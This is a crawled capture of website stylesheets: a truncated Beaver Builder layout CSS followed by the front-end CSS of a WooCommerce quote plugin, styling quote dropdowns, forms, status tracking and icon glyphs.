15px;padding-left: 7.5px;padding-right: 7.5px;width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}@media screen and (max-width: 1200px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 33.333333333333%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: both;}}@media screen and (max-width: 992px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 50%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(3n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: both;}}@media screen and (max-width: 768px) {.fl-node-9wx8plnm3dci .fl-post-column {width: 100%;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(2n + 1) {clear: none;}.fl-node-9wx8plnm3dci .fl-post-column:nth-child(1n + 1) {clear: both;}}.fl-node-9wx8plnm3dci .fl-post-grid-post {}.fl-node-9wx8plnm3dci .fl-post-grid-text {padding: 20px;}.fl-node-9wx8plnm3dci .fl-post-grid-post {box-shadow: 1px 1px 14px -3px rgba(28,7,0,0.55);}.fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text, .fl-builder-content .fl-node-a4vfgze8urmc .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading a,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text *,.fl-node-07lrp6u93xyo h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-07lrp6u93xyo.fl-module-heading .fl-heading {font-weight: 400;text-align: center;} .fl-node-07lrp6u93xyo > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading a,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-tzorq821vciy h3.fl-heading .fl-heading-text *,.fl-node-tzorq821vciy h3.fl-heading .fl-heading-text {color: #ffffff;}.fl-node-tzorq821vciy.fl-module-heading .fl-heading {font-weight: 400;text-align: center;text-transform: capitalize;} .fl-node-tzorq821vciy > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-gx86ewcv9qlm .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-8ofiehzsjxt9 .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-6v0lstu3pcmy .fl-module-content .fl-rich-text * {color: #282828;}.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-me5aj7hwl3y8 .fl-module-content .fl-rich-text * {color: #282828;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-width: 1px;max-width: 100%;margin: auto;}.fl-node-uw7stgdr9pbk .fl-separator {border-top-color: #cccccc;border-top-style: solid;} .fl-node-uw7stgdr9pbk.fl-module-separator {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text, .fl-builder-content .fl-node-nj4aeyx8cmfp .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-nj4aeyx8cmfp > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text,.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-module-content .fl-rich-text * {color: #ffffff;}.fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text, .fl-builder-content .fl-node-kolh5dn2ygt1 .fl-rich-text *:not(b, strong) {font-weight: 700;font-size: 30px;text-align: center;} .fl-node-kolh5dn2ygt1 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon i, .fl-node-st9aqf6jb3zg .fl-icon i:before {font-size: 30px;}.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-st9aqf6jb3zg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-st9aqf6jb3zg .fl-icon-text, .fl-node-st9aqf6jb3zg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-st9aqf6jb3zg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-st9aqf6jb3zg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text, .fl-builder-content .fl-node-kno8xebsa23f .fl-rich-text *:not(b, strong) {font-family: Poppins, sans-serif;font-weight: 400;text-transform: capitalize;} .fl-node-kno8xebsa23f > .fl-module-content {margin-top:0px;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-y3sk1e9vgq75.fl-button-wrap, .fl-node-y3sk1e9vgq75 .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button), .fl-builder-content .fl-node-y3sk1e9vgq75 .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-button:is(a, button) {cursor: pointer;}.fl-node-uvnslxt4ca3q.fl-button-wrap, .fl-node-uvnslxt4ca3q .fl-button-wrap {text-align: center;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited {font-size: 20px;border: 1px solid rgba(243,0,0,0);background-color: rgba(255,0,0,0);}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border: 1px solid #f3f3f3;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):focus {border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover {background-color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q a.fl-button:visited * {color: #ffffff;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover *, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover span.fl-button-text, .fl-page .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button):hover * {color: #000000;}.fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button), .fl-builder-content .fl-node-uvnslxt4ca3q .fl-button:is(a, button) * {transition: none;-moz-transition: none;-webkit-transition: none;-o-transition: none;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon i, .fl-node-2kwl61xumep9 .fl-icon i:before {font-size: 30px;}.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-2kwl61xumep9.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-2kwl61xumep9 .fl-icon-text, .fl-node-2kwl61xumep9 .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-2kwl61xumep9 .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-2kwl61xumep9 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text,.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text * {color: #000000;}.fl-node-kric235euobg .fl-icon i, .fl-node-kric235euobg .fl-icon i:before {font-size: 30px;}.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}.fl-node-kric235euobg.fl-module-icon {text-align: left;}.fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text, .fl-builder-content .fl-node-kric235euobg .fl-icon-wrap .fl-icon-text-link * {color: #000000;}.fl-node-kric235euobg .fl-icon-text, .fl-node-kric235euobg .fl-icon-text-link {font-size: 20px;}@media(max-width: 1200px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 992px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}}@media(max-width: 768px) {.fl-node-kric235euobg .fl-icon-wrap .fl-icon-text {height: 52.5px;}} .fl-node-kric235euobg > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-post-module-woo-ordering {padding-bottom: 40px;}.fl-product-ordering{text-align: center;}.fl-module-post-grid .woocommerce-product-gallery {opacity: 1 !important;}.woocommerce.fl-post-grid-woo-meta {padding-bottom: 5px;}.woocommerce.fl-post-grid-woo-meta .star-rating,.woocommerce.fl-post-grid-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.fl-post-align-center .woocommerce.fl-post-grid-woo-meta .star-rating {margin: 0 auto 5px;}.fl-post-align-right .woocommerce.fl-post-grid-woo-meta .star-rating {float: right;margin: 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-grid-woo-button {padding-top: 10px;}.woocommerce .fl-post-grid-post {overflow: inherit;}.fl-post-feed-woo-meta {overflow: hidden;}.woocommerce.fl-post-feed-woo-meta .price {display: inline-block;}.woocommerce.fl-post-feed-woo-meta .star-rating {display: inline-block;float: none;margin: 0 0 0 5px;}.fl-module-post-grid .woocommerce.fl-post-feed-woo-button {margin-top: 20px;}.woocommerce.fl-post-gallery-woo-meta .star-rating,.woocommerce.fl-post-gallery-woo-meta .price {clear: both;display: block;float: none;margin: 0 0 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating {margin: 0 auto 5px;}.woocommerce.fl-post-gallery-woo-meta .star-rating:before {color: #999 !important;}.woocommerce.fl-post-gallery-woo-meta .star-rating span:before {color: #fff;} .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button[type=submit].alt.disabled,.fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button button.button, .fl-builder-content .fl-node-9wx8plnm3dci .fl-post-module-woo-button a.button {display: none;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-2uonyhrvx5qb .fl-row-content {min-width: 0px;}.fl-node-61f2mzac3n9o .fl-row-content {min-width: 0px;}.fl-node-mciadx562spe .fl-row-content {min-width: 0px;}.fl-node-40zys7b9voqj .fl-row-content {min-width: 0px;}

--- FILE ---
content_type: text/css
request_url: https://furnitureconcepts.com/wp-content/plugins/quote-for-woocommerce/assets/public/css/wc-quote-front.css?ver=2.9.1
body_size: 3043
content:
/**, *::before, *::after {
    box-sizing: initial;
}
.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col, .col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm, .col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md, .col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg, .col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl, .col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 0px;
    padding-left: 0px;
}*/
.wc-quote-icon{
	cursor: pointer;
}

#wc-quote-li-icon {
	width: auto;
}
#wc-quote-li-icon .dashicons-cart {
	margin-top: 10px;
}
.colimg {
	padding: 0%;
	width: 25%;
	float: left;
}
.colpro {
	padding: 0%;
	width: 60%;
	float: left;
	margin-left: 10px;
}
.coldel {
	padding: 0%;
	width: 10%;
	float: left;
}
#view-quote {
	text-align: center;
	background-color: #1a1a1a;
	color: white;
	border-radius: unset;
	border: 1px solid #1a1a1a;
	font-size: 13px;
	font-weight: bold;
	padding: 10px;
}
.main-btn-col {
	margin-top: 2%;
	padding-left: 2%;
	padding-right: 2%;
}
#dropdownMenuButton {
	cursor: pointer;
}
#quantity {
	font-size: 10px !important ;
}

.scrollable-menu {
	height: auto;
	max-height: 300px;
	overflow-x: hidden;
}
#delete-quote {
	margin-top: 23%;
	cursor: pointer;
}
#delete-quote:hover {
	color: red;
}
#empty-message {

	font-size: 15px;
}

ul li#wc-quote-li .totalitems { 
/*	width: auto; 
	white-space: nowrap; 
	float: right; */
	margin-left: 3px;
}
.dashiconsc {
	width: auto;
	float: left;
	margin-top: 2px;
}

ul li#wc-quote-li { 
	/*float: right;*/
	width: auto;
}

.mini-quote-dropdown .quote_list {
	position: initial;
}
.wc-quote-icon table.wc-quote-icon-widget__contents,
li.wc-quote-li .mini-quote-dropdown {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 5000;
	display: none; 
	background-color: whitesmoke !important;
}
li.wc-quote-li:hover a{
	text-decoration: none;
}
div.wc-quote-icon {
	position: relative;
}
li.wc-quote-li:hover .mini-quote-dropdown, .wc-quote-icon:hover .wc-quote-icon-widget__contents {
	display: block;
}

li.wc-quote-li ul.quote_list {
	max-height: 270px;
	overflow-y: auto;
	overflow-x: hidden;
	padding: 0em 1em;
	display: block !important;
	background: inherit !important;
}

.mini-quote-dropdown li.wc-quote-mini-cart-item {
	position: relative !important;
	width: 200px;
	overflow: hidden;
}

.mini-quote-dropdown li.wc-quote-mini-cart-item:hover a {
	background: none;
}

.mini-quote-dropdown li.wc-quote-mini-cart-item a {
	padding: 0em 1.41575em 0em 1.6em !important;
	display: block;
	width: auto;
	/* overflow: hidden; */
	background: none !important;
}

.mini-quote-dropdown li.wc-quote-mini-cart-item a.wc-quote-remove {
	font-size: 12px;
	display: block;
	background: #cdd7df;
	border-radius: 50%;
	position: relative;
	float: left;
	width: 15px;
	height: 15px;
	line-height: 13px;
	padding: 0px !important;
	text-align: center;
	font-weight: 600;
	overflow: hidden;
	margin-right: 3px;
	margin-top: 15px;
}

.mini-quote-dropdown li.wc-quote-mini-cart-item  a.wc-quote-remove:hover {
	opacity: 1;
	background: none;
	color: red;
}

.mini-quote-dropdown p.total {
	padding: 0.5em 0em;
	margin: 0em 0em 1em 0em;
	padding-left: 20px;
	/* border-top: 1px solid rgba(0,0,0,.05); */
	display: inline-block;
	min-width: 100%;
	width: 100%;
	border-bottom: 1px solid rgba(0,0,0,.05);
}

.mini-quote-dropdown p.buttons {
	padding: 0em 1em;
	text-align: center;
	display: inline-block;
	min-width: 100%;
	width: 100%;
}

.mini-quote-dropdown li.wc-quote-mini-cart-item span.quantity {
	/*margin-left: 15px;
	padding: 0em 1em;*/
	/* display: block; */
	/* text-align: center; */
	/* margin-left: 15px; */
	padding: 0em 0.3em;
}

.mini-quote-dropdown p.wc-quote-mini-cart__empty-message {
	padding: 10px;
	white-space: nowrap;
	margin-top: 10px;
}
form.wc-quote-form .alert-success {
	display: none;
}
a.quote-btn {
	margin-left: 3px;
}
a.wc-quote-download span {
	-webkit-font-smoothing: antialiased;
	font-style: normal;
	vertical-align: middle;
	margin-left: 0.2em;
	font-variant: normal;
}
form.quote-convert-to-order {
	width: auto;
    display: inline;
}
div.wc_quote_convert_to_order_button , div.wc_quote_send_to_checkout_button{
	text-align: right;
}
.wc-quote-widget__contents td{
	border: 0px;
}
table.quote tr td,
table.quote tr th {
	padding: 1.618em 5px 1.618em 5px !important;
	vertical-align: middle;
}
table.quote tr.wcquote-view-btn td{
	text-align: center;
}
table.quote tr td.actions {
	padding: 0 !important;
}
p.wc_quote_counter{
    font-weight: 600;
     /*margin-top: 60px;*/
}
.browse_list{
    border: 1px solid black; 
    color: black;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 600;
    display: inline-block;
    margin-bottom: 12px;
    border-radius: 4px;
}
a#view-quote {
    margin-right:50px;
}
/*a.underneath_add_to_cart{
	position: relative;
    top: 55px;
    right: 128px;
}*/

.woocommerce .products-block-post-template .product {
    text-align: center!important;
}


/* Style all input fields within the form */
#quote-form-fields input[type="text"],
#quote-form-fields input[type="email"],
#quote-form-fields .selection,
#quote-form-fields textarea {
  width: 100%;
  padding: 10px;
  margin-bottom: 10px;
  border: 1px solid #ccc;
  border-radius: 4px;
  box-sizing: border-box;
}

/* Style the error messages */
.formio-errors {
  color: red;
  margin-top: 5px;
}
.quote_fields_start .input-group {
    position: relative;
    display: flex;
    align-items: stretch;
    width: 100%;
}
.quote_fields_start .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}
.quote_fields_start .input-group-text {
    display: flex;
    align-items: center;
    padding: 15px;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #495057;
    text-align: center;
    white-space: nowrap;
    background-color: #e9ecef;
    border: 1px solid #ced4da;
    border-radius: 0.25rem;
}
.quote_fields_start .has-feedback .form-control {
    padding-right: 10px;
}
.quote_fields_start .choices[data-type*=select-one] .choices__input {
    width: 100%;
    padding: 10px;
    border-bottom: 1px solid #ddd;
    background-color: #fff;
    margin: 0;
}
.quote_fields_start .formio-choices.form-group, .formio-choices.formio-form-group {
    margin-bottom: 0;
}
.quote_fields_start .choices {
    position: relative;
    overflow: hidden;
    margin-bottom: 24px;
    font-size: 16px;
}
.quote_fields_start .row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.quote_fields_start .list-group-item {
    position: relative;
    display: block;
    padding: 0.75rem 1.25rem;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.125);
}
.quote_fields_start .list-group {
    display: flex;
    flex-direction: column;
    padding-left: 0;
    margin-bottom: 0;
    margin-left: 0px;
}
.quote_fields_start .col-md-1 {
    width: 10% !important;
}
.quote_fields_start .col-md-9 {
    width: 65% !important;
}
.quote_fields_start .col-md-2 {
    width: 25% !important;
}


/*==================================================
  =============== custom pdf sprint 2.7 ============
  ================================================== */
.wp-block-column{
	page-break-after: always;
    page-break-inside: avoid;
	/* padding: 0px 0px 0px 0px;	 */
}
/*==================================================
  =============== custom pdf sprint 2.7 ============
  ================================================== */






/********************************* Quote Status Block Css start ******************************/
.border-box {
    border: 1px solid #dbdbdb;
    width: 100%;
    padding: 15px 15px 15px 15px;
    background: #F0F0F0;
    margin-bottom: 20px;
   
}

.quote-status-tracking-container {
    /* margin: 0px; */
    padding: 0;
    width: 84%;
}
.quote-status-tracking-container {
    border: 1px solid #ddd;
    padding: 0px;
    border-radius: 8px;
    background-color: white;
    max-width: 88%;
    margin: 20px auto;
    font-family: Arial, sans-serif;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);

}
.quote-status-tracking-container h2 {
    font-size: 18px;
    margin-bottom: 0px;
}

.quote-status-tracking-container form {
    display: flex;
    flex-direction: column;
    gap: 15px;
}

.quote-status-tracking-container label {
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 5px;
}

.quote-status-tracking-container input {
    padding: 6px;
    border: 1px solid #ccc;
    border-radius: 4px;
    font-size: 14px;
    width: 40%;
    margin: 1px 59px;
    background: white;
}

.quote_email {
    margin: 25px 0px;
}


.quote-status-tracking-container button {
    background-color: #007cba;
    color: white;
    border: none;
    border-radius: 4px;
    font-size: 16px;
    cursor: pointer;
    transition: background-color 0.3s ease;
    width: 15%;
    padding: 6px;
}
strong.fetch-status {
    padding: 7px 45px 8px 8px;
    border: 2px solid #dbdbdb;
    margin: 0px 22px;
    background: white;
    color: #444444;
}

.quote-status-tracking-container button:hover {
    background-color: #005a99;
}

/* Status Message Styles */
.quote-status-message {
    margin-top: 15px;
    padding: 10px;
    border-radius: 4px;
    font-size: 14px;
 
}

.quote-status-message.success {
    background-color: #F0F0F0;
    color: #060606;
    padding: 20px 20px;
    border: 1px solid #E7E7E7;
}
.quote-status-message.error {
    background-color: #f8d7da;
    color: #721c24;
    border: 1px solid #f5c6cb;
}

.quote-status-form {
    padding: 14px 14px;
    background: white;
}

input#email_id {
    width: 40.5% !important;
    margin-left: 62px !important;
}


/********************************* Quote Status Block Css End ******************************/

/********************************* Quote Status Css start ******************************/

.wooicon {
  font-family: "WooCommerce";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.wooicon-ccv:before {
  content: "\e604";
}

.wooicon-virtual:before {
  content: "\e000";
}

.wooicon-up-down:before {
  content: "\e022";
}

.wooicon-reports:before {
  content: "\e023";
}

.wooicon-refresh:before {
  content: "\e031";
}

.wooicon-navigation:before {
  content: "\e032";
}

.wooicon-status-fill:before {
  content: "\e03c";
}

.wooicon-contract:before {
  content: "\e004";
}

.wooicon-downloadable:before {
  content: "\e001";
}

.wooicon-plus:before {
  content: "\e007";
}

.wooicon-simple:before {
  content: "\e006";
}

.wooicon-on-hold:before {
  content: "\e033";
}

.wooicon-external:before {
  content: "\e034";
}

.wooicon-contract-2:before {
  content: "\e036";
}

.wooicon-expand-2:before {
  content: "\e035";
}

.wooicon-phone:before {
  content: "\e037";
}

.wooicon-user:before {
  content: "\e038";
}

.wooicon-status:before {
  content: "\e039";
}

.wooicon-status-pending:before {
  content: "\e012";
}

.wooicon-status-cancelled:before {
  content: "\e013";
}

.wooicon-west:before {
  content: "\e02f";
}

.wooicon-south:before {
  content: "\e02e";
}

.wooicon-mail:before {
  content: "\e02d";
}

.wooicon-inventory:before {
  content: "\e02c";
}

.wooicon-attributes:before {
  content: "\e02b";
}

.wooicon-north:before {
  content: "\e02a";
}

.wooicon-east:before {
  content: "\e029";
}

.wooicon-note:before {
  content: "\e028";
}

.wooicon-windows:before {
  content: "\e027";
}

.wooicon-user2:before {
  content: "\e026";
}

.wooicon-search-2:before {
  content: "\e025";
}

.wooicon-search:before {
  content: "\e024";
}

.wooicon-star-empty:before {
  content: "\e021";
}

.wooicon-share:before {
  content: "\e030";
}

.wooicon-phone-fill:before {
  content: "\e03b";
}

.wooicon-woo:before {
  content: "\e03d";
}

.wooicon-user-fill:before {
  content: "\e03a";
}

.wooicon-grouped:before {
  content: "\e002";
}

